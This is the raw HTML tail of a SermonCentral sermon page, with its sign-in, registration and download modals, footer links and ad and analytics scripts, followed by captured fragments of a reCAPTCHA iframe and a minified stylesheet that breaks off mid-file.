        <p><a href="https://research.sermoncentral.com" title="Sermon Research Assistant">Sermon Research Assistant</a></p>
        <p>Free custom sermon in 5-10 minutes!</p>
    </div>

    <div>
        <p><a href="/sermon-preaching-calendars/topical" title="Topical Sermon Calendar">Topical Sermon Calendar</a></p>
        <p>Preach with creativity and impact throughout the year</p>
    </div>
    
    <div>
        <p><a href="https://www.funeralsermon.ai" title="Funeral Sermon Generator">Funeral Sermon Generator</a></p>
        <p>Create a personalized, heartfelt funeral sermon</p>
    </div>

</div>

<!-- End Element: right-rail-NEWSLETTER -->
    
<div id="desktop-showcase" class="vertical-ad-300x250">
        <script>
            googletag.cmd.push(function () { googletag.display('desktop-showcase'); });
        </script>
</div>
    <!-- Begin Element: right-rail-NEWEST-SERMONS -->
<style type="text/css">
    .recommendedSermons{
        opacity: 0;
    -webkit-animation: fadeRec 0.5s forwards;
    -webkit-animation-delay: 1s;
    animation: fadeRec 0.5s forwards;
    animation-delay: 1s;
    margin:25px 0;
    }
    /* Keyframes for the slide */
    @-webkit-keyframes fadeRec {
        100% { opacity: 0; }
    }
    @keyframes fadeRec {
        100% { opacity: 1; }
    }
      .recommendedSermons h6 a,
      .recommendedSermons h6 a:hover{
        text-decoration:none;
        color:#444;
        font-weight:700;
        font-size:1em;
        border-bottom:1px #EBEBEB solid;
        padding-bottom:5px;
        margin-bottom:15px;
        text-transform:uppercase;
        display:block;
      }
      .Lytics-NewestSermons{
        margin-bottom:15px;
      }
      .Lytics-NewestSermons:nth-child(2){
      }
      .Lytics-NewestSermons p{
        margin:0;
        padding:0;
        font-size:0.9em;
      }
      .Lytics-NewestSermons p a span{
        font-weight: 100;
        font-size: 1.2em;
        line-height: 0.5em;
      }
      .Lytics-NewestSermons p:nth-child(2){
        margin: 0;
        padding: 0;
        font-size: 0.9em;
        font-weight: 500;
        color: #999;
      }
</style>


<div class="recommendedSermons">
    <h6><a href="/premium-sermon-kits" class="recommendedLink" title="New Sermon Kits">Sermon Kits for Preaching</a></h6>


    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=317" class="recommendedLink"><span><strong>Faithful to the Finish</strong></span></a></p>
        <p><span>Peter's final call to a young and growing church</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=314" class="recommendedLink"><span><strong>Grace and Glory</strong></span></a></p>
        <p><span>A short series through the highlights of 1 Peter</span></p>
    </div>

    <div class="Lytics-NewestSermons">
        <p><a href="/sermon-series-kits/detail?SermonSeriesKitId=311" class="recommendedLink"><span>Entrusted</span></a></p>
        <p><span>Gifts, risk, and the return of the King</span></p>
    </div>

</div>

<!-- End Element: right-rail-NEWEST-SERMONS -->
    <div id="stickyAd">
    <div id="right-rail-sticky" class="vertical-ad-300x600">
            <script>
                googletag.cmd.push(function () { googletag.display('right-rail-sticky'); });
            </script>
    </div>
</div>
</div>

        </div>
    </div>
</div>


<div class="reveal interaction-modal add-rating-modal rating--block" data-reveal id="addRatingModal" tabindex="-1" role="dialog" data-resource-id="130049" data-resource-type-id="1">
    <fieldset>
        <legend>Add a rating</legend>

        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>

        <label id="thank-you-label" style="display:none"> Thank you!</label>

        <form id="addRatingForm" class="fa-2x">
            <i data-rating="1" class="fa fa-star-o rstar">
                <i data-rating="2" class="fa fa-star-o rstar">
                    <i data-rating="3" class="fa fa-star-o rstar">
                        <i data-rating="4" class="fa fa-star-o rstar">
                            <i data-rating="5" class="fa fa-star-o rstar"></i>
                        </i>
                    </i>
                </i>
            </i>
        </form>
    </fieldset>
</div>



<div class="reveal" data-reveal id="registerModal" tabindex="-1" role="dialog">
    <fieldset>
        <legend>Create your account</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
    </fieldset>
    <form id="registerModalForm" autocomplete="off">
        <div class="alert callout" data-closable style="display: none;">
            <p></p>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <p>To start saving items to a SermonFolder, please create an account.</p>
        <label>
            First name
            <input required type="text" id="registerModalFirstName" name="FirstName" placeholder="Type your first name" />
            <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Last name
            <input required type="text" id="registerModalLastName" name="LastName" placeholder="Type your last name" />
            <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
        </label>

        <label>
            Email
            <input required type="email" id="registerModalEmail" name="Email" placeholder="Type your email here" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </label>
        <label>
            Password (case-sensitive)
            <input required pattern=".{6,}" type="password" id="registerModalPassword" name="Password" value="" autocomplete="off" />
            <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            <label class="input-sub-text">(at least 6 character)</label>
        </label>
        <br />
        <input type="submit" value="Create Account" class="button primary large" />
        <div class="actions-user">
            <span class="modal-user-action" data-open="loginModal" data-close>Already a member?</span>
        </div>
    </form>
</div>


<div class="reveal" data-reveal id="addPinToPinboardModal" tabindex="-1" role="dialog" data-url="/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049" data-destination-url=https://account.sermoncentral.com/sermon-folders data-resource-type-name="sermon"
     data-image-url="https://i.cdn-sc.com/users/53249/20180123074007.png" data-title="Tis&#x2019; The Season" data-type="Sermon" data-description="Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ.">
    <fieldset>
        <legend>Save To SermonFolder</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <form id="addPintoPinboardsForm">
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <label>
                Select a SermonFolder
                <select id="pinboardsSelector" name="pinboardsSelector">
                    <option value="-1">  Add New...</option>
                </select>
            </label>
            <label style="display:none" id="addNewBoardInput">
                Enter the new SermonFolder name
                <input required type="text" maxlength="256" id="addPinNewBoard" name="NewBoard"/>
            </label>
            <div class="add-pin-content">
                <div class="row">
                    <div class="small-9 column">
                        <label class="snap-shot-header">Tis&#x2019; The Season</label>
                    </div>
                    <div class="small-3 column">
                        <img class="snap-shot-image" src=https://i.cdn-sc.com/users/53249/20180123074007.png alt="Steve Ely avatar" />                    
                    </div>
                </div>
                <div class="row">
                    <div class="small-12 column">
                        <br/>
                        <p>Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ.</p>
                    </div>
                </div>
                <hr class="line-break"/>
                <div class="row">
                    <div class="small-12 column">
                        <label id="addNoteInput">
                            Add a note (optional)
                            <textarea id="AddPinDescription" maxlength="8000" rows="4"></textarea>
                        </label>
                    </div>
                </div>
                
                <br />
                <div class="row">
                    <div class="small-12 column">
                        <input data-close aria-label="Close modal" type="button" value="Cancel" class="button large" />
                        <input type="submit" value="Save" class="button primary large" />
                    </div>
                </div>             
            </div>            
        </form>
    </fieldset>
</div>


<div class="reveal" data-reveal id="loginModal" tabindex="-1" role="dialog">
    <button class="close-button" data-close aria-label="Close modal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>
    <fieldset>
        <legend>Sign in</legend>

        <form id="loginModalForm" autocomplete="off">
            <input type="hidden" name="loginAttemptCount" value="0" />
            <div class="alert callout" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <div id="logingAttemptMessage" style="display:none">
                <div class="alert-container" data-closable>
                    <div class="warning callout">
                        <span> Having trouble logging into your account? Try <span class="modal-user-action" data-open="forgotPasswordModal" data-close="loginModal">resetting your password</span>. If that doesn't work, please <a href="/contactus?ref=Login">contact our customer service team</a>.</span>
                        <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
                    </div>
                </div>
            </div>
            <p>To save items to a SermonFolder, please sign in to your account</p>
            <label>
                Email
                <input required type="email" id="loginModalEmail" name="Email" placeholder="Type your email here" />
                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
            </label>
            <label>
                Password
                <input required type="password" id="loginModalPassword" name="Password" value="" autocomplete="off" />
                <span class="field-validation-valid" data-valmsg-for="Password" data-valmsg-replace="true"></span>
            </label>
            <label for="RememberMe">
                <input type="checkbox" id="loginModalRememberMe" name="RememberMe" value="true" checked />
                Keep me signed in
            </label>
            <div style="display: flex; max-height: 50px; margin-bottom: 10px">
                <input type="submit" value="Sign In" class="button primary large" style="margin-right: 10px; margin-bottom: 0px" />


    <a href="/account/gloo/login?redirectUri=https%3A%2F%2Fsermoncentral.com%2Fsermons%2Ftis-the-season-steve-ely-sermon-on-new-year-s-day-130049" id="GlooSignIn" class="button large" 
        style="height: 50px;
            width: 210px;
            padding: 0px;
            display: flex;
            justify-content: center;
            align-items: center;
            font-family: poppins;
            color: #41B768;
            border-color: #41B768;
            border-width: 2px;
            border-radius: 16px;">
        Connect with
        <svg width="66" height="33" viewBox="0 0 66 33" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left: 5px">
            <rect x="1" y="1" width="64" height="31" rx="15.5" stroke="#41B768" stroke-width="2" />
            <path d="M46.7397 20.3428C44.8287 20.3428 43.4559 18.824 43.4559 16.9365C43.4559 15.1031 44.8178 13.5953 46.7397 13.5953C48.6178 13.5953 49.9577 15.114 49.9577 16.9365C49.9577 18.824 48.6178 20.3428 46.7397 20.3428ZM46.7397 11.7402C43.6975 11.7402 41.4131 14.0726 41.4131 16.9365C41.4131 19.8438 43.6865 22.1978 46.7397 22.1978C49.7381 22.1978 52.0005 19.8438 52.0005 16.9365C52.0005 14.0726 49.749 11.7402 46.7397 11.7402Z" fill="#41B768" />
            <path d="M34.7895 20.3428C32.8785 20.3428 31.5057 18.824 31.5057 16.9365C31.5057 15.1031 32.8676 13.5953 34.7895 13.5953C36.6676 13.5953 38.0075 15.114 38.0075 16.9365C38.0075 18.824 36.6676 20.3428 34.7895 20.3428ZM34.7895 11.7402C31.7473 11.7402 29.4629 14.0726 29.4629 16.9365C29.4629 19.8438 31.7363 22.1978 34.7895 22.1978C37.7879 22.1978 40.0503 19.8438 40.0503 16.9365C40.0503 14.0726 37.7988 11.7402 34.7895 11.7402Z" fill="#41B768" />
            <path d="M27.651 7H25.6191V21.9487H27.651V7Z" fill="#41B768" />
            <path d="M13 16.9375C13 19.8448 15.2844 22.1988 18.3267 22.1988C19.5677 22.1988 20.666 21.7974 21.5446 21.1248V21.8517C21.5446 24.184 20.3914 25.0085 18.2827 25.0085L18.3047 26.8852C20.9186 26.8852 23.5655 25.9956 23.5655 21.396V11.828H21.6435L21.5556 12.8043C20.677 12.1426 19.5677 11.7412 18.3376 11.7412C15.2844 11.7412 13 14.0736 13 16.9375ZM18.3267 20.3438C16.4047 20.3438 15.0428 18.825 15.0428 16.9375C15.0428 15.1041 16.4047 13.5962 18.3267 13.5962C20.2047 13.5962 21.5446 15.115 21.5446 16.9375C21.5446 18.8359 20.2047 20.3438 18.3267 20.3438Z" fill="#41B768" />
        </svg>
    </a>
            </div>
            <div class="actions-user">
                <span class="modal-user-action" data-open="registerModal" data-close>Register as a new user</span><span>&nbsp;|&nbsp;</span>
                <span class="modal-user-action" data-open="forgotPasswordModal" data-close>Forgot your password?</span>
            </div>
        </form>
    </fieldset>
</div>

<div class="reveal" data-reveal id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotPasswordModalLabel">
    <button class="close-button" data-close aria-label="Close modal" data-open="loginModal" type="button">
        <span aria-hidden="true">&times;</span>
    </button>

    <fieldset>
        <legend>Forgot your password?</legend>

        <form id="forgotPasswordForm">
            <div class="callout success" data-closable style="display: none;">
                <p></p>
                <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
            </div>
            <p>Enter your email address and we will send you a link to reset your password.</p>
            <label>
                Email Address
                <input required type="email" class="form-control" id="ForgotPasswordEmail" />
            </label>

            <input type="submit" value="Submit" class="button primary" />

            <div class="float-right">
                <span class="modal-user-action" data-open="loginModal" data-close>Cancel</span>
            </div>
        </form>
    </fieldset>
</div>




<div class="reveal" data-reveal id="sermonSlidesSetUpModal" tabindex="-1" role="dialog" data-options="closeOnClick:false;" data-resource-type-id="1">
    <fieldset style="display: contents">
        <legend>Download Sermon Slides</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <div id="AlertContainerSlideModal" class="alert callout" data-closable style="display: none;">
            <div id="AlertMessage"></div>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="grid-container" id="SermonSlidesForm">
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell" style="margin-bottom: 8px">
                    <label>
                        <b style="font-size: larger">Sermon Title </b>
                        <input id="SermonSlideTitle" style="margin-top: 6px; margin-bottom: 0" type="text" placeholder="Sermon Title Text" value="Tis&#x2019; The Season">
                    </label>
                    <label style="display: none; color: #e4717f" id="SermonSlideTitleError"> Title must be 40 characters or less.</label>
                </div>
            </div>
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell" style="display: flex; margin-bottom: 6px">
                    <div style="padding-top:1px; display: flex;">
                        <b style="font-size: 14px; padding-top: 3px; margin-right: 12px">Scripture</b>

                        <label id="SermonSlideScriptureLabel" style="text-decoration: underline; font-size: 15px; cursor: pointer">Psalms 1:1-3</label>
                    </div>
                    <div id="SermonSlidesScriptureInputContainer" style="display: none">
                        <form id="SermonSlideChangeScriptureSearchForm" style="display: flex">
                            <input id="SermonSlidesScriptureInput" type="text" placeholder="Enter Scripture Here..." style="height: 25px; margin-bottom: 0px" value="Psalms 1:1-3">
                            <button id="SermonSlideScriptureSearchEnter" type="submit" style="background: linear-gradient(#5093c9, #0060AF); color: #FFF; font-size: 12px; padding: 4px; margin-bottom: 1px">

                                Enter
                            </button>
                            <button id="SermonSlideScriptureChangeCancel"
                                    type="button"
                                    style="background: linear-gradient(#FFFFFF, #F4F4F4);
                                            color: #000;
                                            font-size: 12px;
                                            padding: 4px;
                                            margin-bottom: 1px;
                                            border-style: solid;
                                            border-color: #888;
                                            border-width: 1px">
                                Cancel
                            </button>
                        </form>
                    </div>
                    <select id="translationSelector" name="translationSelector">
                    </select>
                </div>
                <label style="display: none; margin-bottom:8px; color: #e4717f" id="SermonSlideScriptureError">Scripture is invalid. Please use a standard format (e.g., Genesis 1:2-3).</label>
            </div>
            <div class="grid-x grid-padding-x" style="margin-bottom: 8px">
                <div class="small-12 cell">
                    <textarea id="SermonSlideScriptureText" style="margin-bottom: 0px" rows="6"></textarea>
                </div>
                <label style="display: none; color: #e4717f" id="SermonSlideScriptureTextError" />
            </div>
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell">
                    <label>
                        <b style="font-size: larger">Background Image </b>
                    </label>
                    <div id="SermonSlideBackgroundImageList" style="display: -webkit-inline-box; overflow-x: scroll; width: 100% ">

                    </div>
                </div>
            </div>
            <br />
            <div class="grid-x grid-padding-x">
                <div class="small-12 cell">
                    <input data-close aria-label="Close modal" type="button" value="Cancel" class="button medium" />
                    <input id="SermonSlidesSubmitButton" type="button" value="Download" class="button primary medium" />
                </div>
            </div>
        </div>
        <div id="SermonSlidesLoadingContent" style="display: none">
            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your slides…</h2>
        </div>
    </fieldset>
</div>



<div class="reveal" data-reveal id="sermonGraphicSetUpModal" tabindex="-1" role="dialog" data-options="closeOnClick:false;" data-resource-type-id="1">
    <fieldset style="display: contents">
        <legend>Download Sermon Graphics</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>

        <div id="AlertContainerGraphicsModal" class="alert callout" data-closable style="display: none;">
            <div id="AlertGraphicsMessage"></div>
            <button class="close-button" aria-label="Dismiss alert" type="button" data-close><span aria-hidden="true">&times;</span></button>
        </div>
        <form id="SermonGraphicForm">
            <div class="grid-container">
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Church Name </b>
                            <input id="ChurchName" style="margin-top: 6px; margin-bottom: 0px" type="text" placeholder="Enter your church's name..." value="">
                        </label>
                        <label style="display: none; color: #e4717f" id="ChurchNameError"> Church name must be 100 characters or less.</label>
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Message 1</b>
                            <input id="MessageOne" style="margin-top: 6px; margin-bottom: 0px" type="text" placeholder="Enter the first message..." value="Tis&#x2019; The Season">
                        </label>
                        <label style="display: none; color: #e4717f" id="MessageOneError" />
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell" style="margin-bottom: 8px">
                        <label>
                            <b style="font-size: larger">Message 2</b>
                            <textarea id="MessageTwo" style="margin-top: 6px; margin-bottom: 0" rows="3" placeholder="Enter the second message..."></textarea>
                        </label>
                        <label style="display: none; color: #e4717f" id="MessageTwoError" />
                    </div>
                </div>
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell">
                        <label><b style="font-size: larger">Theme</b></label>
                    </div>
                    <div id="ThemeContainer" class="small-12 cell" style="display: flex;">
                        <div class="social-graphic-theme" data-theme="0">Nature</div>
                        <div class="social-graphic-theme" data-theme="1">Youth</div>
                        <div class="social-graphic-theme" data-theme="2">Classic</div>
                        <div class="social-graphic-theme" data-theme="3">Refined</div>
                        <div class="social-graphic-theme" data-theme="4">Trendy</div>
                    </div>
                </div>
                <br />
                <div class="grid-x grid-padding-x">
                    <div class="small-12 cell">
                        <input data-close aria-label="Close modal" type="button" value="Cancel" class="button medium" />
                        <input id="SermonGraphicsSubmitButton" type="submit" value="Download" class="button primary medium" />
                    </div>
                </div>
            </div>
        </form>
        <div id="SermonGraphicLoadingContent" style="display: none">

            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your graphics…</h2>
        </div>
    </fieldset>
</div>

<div class="tiny reveal" data-reveal id="sermonLoadingModal" tabindex="-1" role="dialog">
    <fieldset style="display: contents">
        <legend id="LoadinModalTitle">Download Sermon</legend>
        <button class="close-button" data-close aria-label="Close modal" type="button">
            <span aria-hidden="true">&times;</span>
        </button>
        <div id="LoadingContent">

            <div class="lds-spinner">
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
                <div></div>
            </div>
            <h2 id="LoadingMessage">Creating your Word document…</h2>
        </div>

    </fieldset>
</div>;
</div>



<footer id="layout-footer">
    <div class="row">
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_LeftColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">About</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/about_us_preview">Our Mission</a></li>
    <li><a href="/content/termsandconditions">Terms &amp; Conditions</a></li>
    <li><a href="/content/privacy-policy">Privacy Policy</a></li>
    <li><a href="/plagiarism-policy">Plagiarism Policy</a></li>
    <li><a href="/content/faqs-preview">FAQS</a></li>
    <li><a href="javascript:CookieScript.instance.show()">Your Privacy Choices</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Connect</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/contactus">Contact Us</a></li>
    <li><a href="mailto:support@sermoncentral.com"> support@sermoncentral.com</a></li>
    <li> 1 (866) 899-4426</li>
    <!-- <li style="color:red;"><i class="fa fa-calendar-o"></i> Closed Today<br></li> -->
    <li> M-F 8am-4:30pm (PT)</li>
    <li><a href="https://www.facebook.com/SermonCentral" title="Follow SermonCentral on Facebook"> Facebook</a></li>
    <li><a href="https://www.instagram.com/sermoncentral" title="Follow SermonCentral on Instagram"> Instagram</a></li>
    <li><a href="https://x.com/SermonCentral" title="Follow SermonCentral on X"> X</a></li>
    <li><a href="https://www.youtube.com/channel/UCOdJXPytgM-r0wAz_iEWzZQ" title="Subscribe to SermonCentral on YouTube"> YouTube</a></li>
    <li style="padding-top:18px;padding-bottom:24px; width:200px;">Outreach Web Properties 5550 Tech Center Drive Colorado Springs, CO 80919<br></li>
</ul>

<!-- End Element: Footer_6_LeftColumn -->
        </div>
        <div class="column small-12 medium-6 large-4">
            <!-- Begin Element: Footer_6_MiddleColumn -->
<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Join Us!</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/pro-subscription-update">PRO Account Update</a></li>
    <li><a href="https://web.sermoncentral.com/subscribe?ref=Footer">Become a PRO</a></li>
    <li><a href="https://web.sermoncentral.com/sc-become-contributor?ref=Footer">Contribute Sermons</a></li>
    <li><a href="https://outreachmediagroup.com/our-brands/sermoncentral">Advertise with Us</a></li>
    <li><a href="https://careers.outreach.com">Careers</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Our Network</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Outreach.com - Church Marketing Tools" href="https://www.outreach.com">Outreach</a></li>
    <li><a title="ChurchLeaders.com" href="https://churchleaders.com">Church Leaders</a></li>
    <li><a title="ChurchPlants.com" href="https://churchplants.com">Church Plants</a></li>
    <li><a title="ChuchJobFinder.com" href="https://churchjobfinder.com">Church Job Finder</a></li>
    <li><a title="Outreach Magazine" href="https://outreachmagazine.com">Outreach Magazine</a></li>
    <li><a title="Ministry Tech" href="https://churchleaders.com/category/ministry-tech-leaders">Ministry Tech</a></li>
    <li><a title="EulogyHelper.com" href="https://eulogyhelper.com/">Eulogy Helper</a></li>
    <li><a title="ChristianNewsNow.com" href="https://christiannewsnow.com">Christian News Now</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Popular</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Search for Youth sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=3">Youth Sermons</a></li>
    <li><a title="Search for PRO sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=4">PRO Sermons</a></li>
    <li><a title="Search for Spanish sermons by scripture and topic" href="/sermons/search?checkedLanguages=spanish">Spanish Sermons</a></li>
    <li><a title="Search Spanish church media mini movies video illustrations by scripture and topic" href="/church-media-preaching-sermons/all-church-media-about-spanish">Spanish Church Media</a></li>
</ul>

<!-- End Element: Footer_6_MiddleColumn -->
        </div>
            <div class="column small-12 medium-6 large-4">
                <br />
                <p class="recentArticles">
                    Recent Articles
                </p>
                <ul class="resource-list">
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/bob-hostetler-10-things-i-d-do-differently-in-my-pastoral-work-2278">10 Things I&#x27;d Do Differently In My Pastoral Work</a></strong><br />
            By Bob Hostetler on December 4, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/nathan-aaseng-the-main-reason-our-sermons-don-t-get-through-to-people-2277">The Main Reason Our Sermons Don&#x27;t Get Through To People</a></strong><br />
            By Nathan Aaseng on December 3, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-5-practices-of-a-peaceful-home-2250">5 Practices Of A Peaceful Home</a></strong><br />
            By SermonCentral .com on December 2, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/francis-chan-francis-chan-7-questions-to-ask-before-you-preach-2274">Francis Chan: 7 Questions To Ask Before You Preach</a></strong><br />
            By Francis Chan on December 1, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-adapt-or-fail-6-steps-any-church-can-take-2272">Adapt Or Fail: 6 Steps Any Church Can Take</a></strong><br />
            By SermonCentral .com on November 29, 2025
        </li>
</ul>

                <br />
                <p>
                    <a title="Preaching Articles for Christian Leadership and Better Sermons" href="/PreachingArticles">View More Preaching Articles</a>
                </p>
            </div>
    </div>
    <div class="copyright">Copyright &copy; 2003-2025 | Outreach, Inc., All rights reserved.</div>
</footer>

    
    
        <script src="/js/dist/site.min.js?v=tfCN2i_YRUYZAq51B4-mx8wulLfA0sfVJMBX9Qk7aRU"></script>
    

    
    <div id="interstitial">
        <script>
            googletag.cmd.push(function () { googletag.display('interstitial'); });
        </script>
    </div>
    <div class="reveal-overlay" data-container-ad-unit-id="sc-interstitial" id="popupAdOverlay"></div>

    
    <div id='banner-bottom' style="position: fixed; bottom: 0; z-index: 999;">
        <script type='text/javascript'>
            googletag.cmd.push(function () { googletag.display('banner-bottom'); });
        </script>
    </div>
    <div data-container-ad-unit-id="mobile-adhesion" id="mobile-adhesion"></div>


    
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js"></script>
    
    
        <script src="//cdnjs.cloudflare.com/ajax/libs/react/15.4.2/react.min.js">
        </script>
<script>(window.React||document.write("\u003Cscript src=\u0022/lib/react/react.js?v=S35NJYrW34su183KBmfUDbOfAwmK0h3fFqdpdDS_8po\u0022\u003E\u003C/script\u003E"));</script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/react/15.4.2/react-dom.min.js">
        </script>
<script>(window.ReactDOM||document.write("\u003Cscript src=\u0022/lib/react/react-dom.js?v=M5lc1yUhpXlm2VZjGk4aoFwqR9H1OJ0p5MR5xpipulk\u0022\u003E\u003C/script\u003E"));</script>
        <script src="/js/dist/sermon-details-page.min.js?v=9Peho6u-Za3_SkQFsz5_MSK8whZsV9kbnxacGJJaLBs"></script>
    

    <script type="text/javascript">

        (function () {
            var afterPrint = function () {
                sc.registerResourceDownload(130049, 'Sermon', 'Print');
            };

            if (1 <= 1)
            {
                window.onload = function () {
                sc.saveResourceViewingHistory(130049, 'Sermon', 'Tis&#x2019; The Season', 'Steve Ely', 'https://i.cdn-sc.com/users/53249/20180123074007.png', '/contributors/steve-ely-profile-53249', '/sermons/tis-the-season-steve-ely-sermon-on-new-year-s-day-130049', 'Painful.  Dry.  Taxing.  Rewarding.  Seasons . . . they are common to all of us. These truths will help us negotiate these phases of our life and journey in Christ.');
                };
            }
            if (window.matchMedia) {
                var mediaQueryList = window.matchMedia('print');
                mediaQueryList.addListener(function (mql) {
                    if (!mql.matches) {
                        afterPrint();
                    }
                });
            }
            else {
                window.onafterprint = afterPrint;
            }
        }());

    </script>

            <script>
                setTimeout(function () {

                    sc.registerResourceView(130049, 'Sermon');

                }, 1000);
            </script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nfiBxvvRtSZgK5KRf9oFRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764916470882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sermoncentral.com/css/dist/sermon-details-page.min.css?v=ujQ1XFAalCdKU7uXJXNnfP3z0G33ZDz_VSZcB5anHV4
body_size: 8926
content:
@charset "UTF-8";.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@charset 